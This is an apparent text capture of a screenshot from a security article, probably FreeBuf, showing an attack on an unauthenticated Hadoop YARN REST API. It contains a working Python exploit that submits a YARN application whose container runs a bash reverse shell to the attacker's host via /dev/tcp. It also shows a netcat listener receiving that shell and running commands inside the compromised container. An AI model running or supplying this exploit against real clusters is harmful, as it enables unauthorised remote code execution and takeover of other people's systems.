 4. nc -lvvp 9999 (netcat)
$ nc -lvvp 9999 system
Listening on any address 9999 (distinct)
Connection from 192.168.2.64:61696
bash: cannot set terminal process group (247): Inappropriate ioctl for de
vice
bash: no job control in this shell
<49974_0002/container_1525244749974_0002_01_000001# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
 default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen
1
    link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qle
n 1
    link/tunnel6 :: brd ::
33: eth0@if34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue s
tate UP group default
    link/ether 02:42:ac:1a:00:05 brd ff:ff:ff:ff:ff:ff
    inet 172.26.0.5/16 brd 172.26.255.255 scope global eth0
       valid_lft forever preferred_lft forever
<49974_0002/container_1525244749974_0002_01_000001#
$ cat Desktop/search.py system
#!/usr/bin/env python
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.2.64' # put your local host ip here, and listen at port
9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)
~ 15:13:39
$ python Desktop/search.py system
FREEBUF